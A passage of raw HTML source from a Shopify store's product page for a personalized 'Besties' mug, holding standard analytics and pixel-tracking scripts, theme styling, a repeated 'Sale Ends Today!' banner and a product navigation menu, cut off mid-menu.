0:e.message)||"Unknown error"})}}})({shopId: 28003598418,storefrontBaseUrl: "https://makezbrightgifts.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86","a0d5f9d2"],webPixelsConfigList: [{"id":"710246482","configuration":"{\"accountID\":\"XvGVEi\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"548536402","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"442466386","configuration":"{\"subdomain\": \"makezbright\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"3b2ebd05900ade53af350a1e59f367f9","type":"APP","apiClientId":1615517,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"69959762","configuration":"{\"tagID\":\"2613134305680\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"7897170","configuration":"{\"myshopifyDomain\":\"makezbright.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"22151250","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Simprosys"},{"id":"23429202","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"GTM"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Makezbright Gifts","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"makezbright.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/makezbrightgifts.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":21.95,"currencyCode":"USD"},"product":{"title":"Besties - Life Is Better With Besties - Personalized Mug","vendor":"Makezbright","id":"7097577209938","untranslatedTitle":"Besties - Life Is Better With Besties - Personalized Mug","url":"\/products\/besties-life-is-better-with-besties-personalized-mug","type":"Mug"},"id":"41188426350674","image":{"src":"\/\/makezbrightgifts.com\/cdn\/shop\/files\/besties-life-is-better-with-besties-personalized-mug-543759.jpg?v=1762472140"},"sku":"HT21 - 11oz","title":"11 Oz","untranslatedTitle":"11 Oz"},{"price":{"amount":25.95,"currencyCode":"USD"},"product":{"title":"Besties - Life Is Better With Besties - Personalized Mug","vendor":"Makezbright","id":"7097577209938","untranslatedTitle":"Besties - Life Is Better With Besties - Personalized Mug","url":"\/products\/besties-life-is-better-with-besties-personalized-mug","type":"Mug"},"id":"41188426383442","image":{"src":"\/\/makezbrightgifts.com\/cdn\/shop\/files\/besties-life-is-better-with-besties-personalized-mug-543759.jpg?v=1762472140"},"sku":"HT21 - 15oz","title":"15 Oz","untranslatedTitle":"15 Oz"}],"purchasingCompany":null},},"https://makezbrightgifts.com/cdn","7cecd0b6w90c54c6cpe92089d5m57a67346",{"modern":"","legacy":""},{"shopId":"28003598418","storefrontBaseUrl":"https:\/\/makezbrightgifts.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\", \"a0d5f9d2\"]","isMerchantRequest":"false","hashVersion":"7cecd0b6w90c54c6cpe92089d5m57a67346","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":21.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Besties - Life Is Better With Besties - Personalized Mug\",\"vendor\":\"Makezbright\",\"id\":\"7097577209938\",\"untranslatedTitle\":\"Besties - Life Is Better With Besties - Personalized Mug\",\"url\":\"\/products\/besties-life-is-better-with-besties-personalized-mug\",\"type\":\"Mug\"},\"id\":\"41188426350674\",\"image\":{\"src\":\"\/\/makezbrightgifts.com\/cdn\/shop\/files\/besties-life-is-better-with-besties-personalized-mug-543759.jpg?v=1762472140\"},\"sku\":\"HT21 - 11oz\",\"title\":\"11 Oz\",\"untranslatedTitle\":\"11 Oz\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":7097577209938,"gid":"gid:\/\/shopify\/Product\/7097577209938","vendor":"Makezbright","type":"Mug","handle":"besties-life-is-better-with-besties-personalized-mug","variants":[{"id":41188426350674,"price":2195,"name":"Besties - Life Is Better With Besties - Personalized Mug - 11 Oz","public_title":"11 Oz","sku":"HT21 - 11oz"},{"id":41188426383442,"price":2595,"name":"Besties - Life Is Better With Besties - Personalized Mug - 15 Oz","public_title":"15 Oz","sku":"HT21 - 15oz"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7097577209938,"requestId":"2b3c2226-c1fa-4f06-ac7f-3e0ca51a19e0-1768378224"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 28003598418,
      theme_id: 128113213522,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//makezbrightgifts.com/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//makezbrightgifts.com/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//makezbrightgifts.com/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":28003598418,"isMerchantRequest":null,"themeId":128113213522,"themeCityHash":"16780546388492316422","contentLanguage":"en","currency":"USD"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7097577209938,"requestId":"2b3c2226-c1fa-4f06-ac7f-3e0ca51a19e0-1768378224","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":41188426350674,"productId":7097577209938,"productGid":"gid:\/\/shopify\/Product\/7097577209938","name":"Besties - Life Is Better With Besties - Personalized Mug - 11 Oz","price":"21.95","sku":"HT21 - 11oz","brand":"Makezbright","variant":"11 Oz","category":"Mug","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":41188426350674,"productId":7097577209938,"productGid":"gid:\/\/shopify\/Product\/7097577209938","name":"Besties - Life Is Better With Besties - Personalized Mug - 11 Oz","price":"21.95","sku":"HT21 - 11oz","brand":"Makezbright","variant":"11 Oz","category":"Mug","nonInteraction":true,"remote":false,"referer":"https:\/\/makezbrightgifts.com\/products\/besties-life-is-better-with-besties-personalized-mug"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//makezbrightgifts.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://makezbrightgifts.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.3.min.js"
  data-application="storefront-renderer"
  data-shop-id="28003598418"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="128113213522"
  data-theme-name="Silent Scale PRO"
  data-theme-version="1.3.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://makezbrightgifts.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 16px;
    padding-bottom: 16px;
  }
  
  .horizontal-ticker-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: mobileHorTickersections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e 150s linear infinite reverse forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 12px;
      padding-bottom: 12px;
    }

    .horizontal-ticker-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e;
    }
    
    .horizontal-ticker-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 1, 86, 65;
    --gradient-background: #015641;
    --color-foreground: 255, 255, 255;
  }
  
  
  @keyframes mobileHorTickersections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickersections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e color-custom gradient section-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display" style='--mobile-text-size: 1.8rem;--desktop-text-size: 2.1rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item">
              Sale Ends Today!
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
</div>
  </div>



</div><div id="shopify-section-sections--15782520881234__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 110px;
    max-width: 110px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 110px;
      max-width: 110px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 0px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 0px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<static-header class="header-wrapper color-background-1 gradient header-wrapper--not-sticky">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Product
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-product" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Product
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/christmas-ornament-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Christmas Ornaments 🔥
                                  </a></li><li><a href="/collections/wine-tumbler" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Wine Tumbler
                                  </a></li><li><a href="/collections/20oz-tumbler-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    20oz Tumbler 
                                  </a></li><li><a href="/collections/drinking-jar-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Drinking Jar 🔥
                                  </a></li><li><a href="/collections/mug-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mugs 🔥
                                  </a></li><li><a href="/collections/t-shirt-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    T-Shirts
                                  </a></li><li><a href="/collections/wooden-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Wooden Art
                                  </a></li><li><a href="/collections/accent-mug-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Accent Mug
                                  </a></li><li><a href="/collections/acrylic-tumbler-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Acrylic Tumbler 
                                  </a></li><li><a href="/collections/hoodie-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hoodie
                                  </a></li><li><a href="/collections/cap-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Cap 
                                  </a></li><li><a href="/collections/hat-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hat 
                                  </a></li><li><a href="/collections/bikini-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bikini
                                  </a></li><li><a href="/collections/hawaii-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hawaii 
                                  </a></li><li><a href="/collections/tote-bag-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tote Bags
                                  </a></li><li><a href="/collections/keychain-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Keychains
                                  </a></li><li><a href="/collections/phone-case-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Phone Cases
                                  </a></li><li><a href="/collections/blanket-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Blankets
                                  </a></li><li><a href="/collections/doormat-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Doormats
                                  </a></li><li><a href="/collections/pillow-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Pillows
                                  </a></li><li><a href="/collections/acrylic-plaque-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Acrylic Plaques
                                  </a></li><li><a href="/collections/glass-candle-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Glass Candle
                                  </a></li><li><a href="/collections/poster-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Poster
                                  </a></li><li><a href="/collections/canvas-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Canvas
                                  </a></li><li><a href="/collections/woodsign-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Wood Sign
                                  </a></li><li><a href="/collections/flag-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Flag
                                  </a></li><li><a href="/collections/beach-towel-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Beach Towel
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Collections
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
